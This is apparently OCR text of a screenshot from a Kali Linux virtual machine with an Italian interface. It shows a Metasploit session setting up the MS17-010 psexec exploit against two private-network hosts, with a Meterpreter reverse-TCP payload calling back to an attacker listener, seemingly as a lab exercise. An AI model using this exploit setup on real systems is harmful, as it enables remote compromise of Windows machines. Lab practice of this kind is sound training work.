 kali-linux-2023.4-virtualbox-amd64 [In esecuzione] - Oracle VM VirtualBox
File Macchina Visualizza Inserimento Dispositivi Aiuto
1 2 3 4
kali@kali: ~
File Azioni Modifica Visualizza Aiuto
Cestino
Exploit target:
Id Name
-- ----
0 Automatic
File system
View the full module info with the info, or info -d command.
msf6 exploit(windows/smb/ms17_010_psexec) > set rhosts 192.168.198.200, 192.168.198.201
rhosts => 192.168.198.200, 192.168.198.201
msf6 exploit(windows/smb/ms17_010_psexec) > set lport 9999
lport => 9999
msf6 exploit(windows/smb/ms17_010_psexec) > options
Home
Module options (exploit/windows/smb/ms17_010_psexec):
Name Current Setting Required Description
---- --------------- -------- -----------
DBGTRACE false yes Show extra debug trace info
LEAKATTEMPTS 99 yes How many times to try to leak transaction
NAMEDPIPE no A named pipe that can be connected to (leave blank for auto)
NAMED_PIPES /usr/share/metasploit-framework/data/wordlists/named_pipes.txt yes List of named pipes to check
RHOSTS 192.168.198.200, 192.168.198.201 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 445 yes The Target port (TCP)
SERVICE_DESCRIPTION no Service description to be used on target for pretty listing
SERVICE_DISPLAY_NAME no The service display name
SERVICE_NAME no The service name
SHARE ADMIN$ yes The share to connect to, can be an admin share (ADMIN$,C$,...) or a normal read/write folder share
SMBDomain . no The Windows domain to use for authentication
SMBPass no The password for the specified username
SMBUser no The username to authenticate as
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.198.100 yes The listen address (an interface may be specified)
LPORT 9999 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.
msf6 exploit(windows/smb/ms17_010_psexec) >
Posizioni
Computer
BOF
BOF.c
NOBOF.c
Dispositivi
File system
Rete
Esplora la rete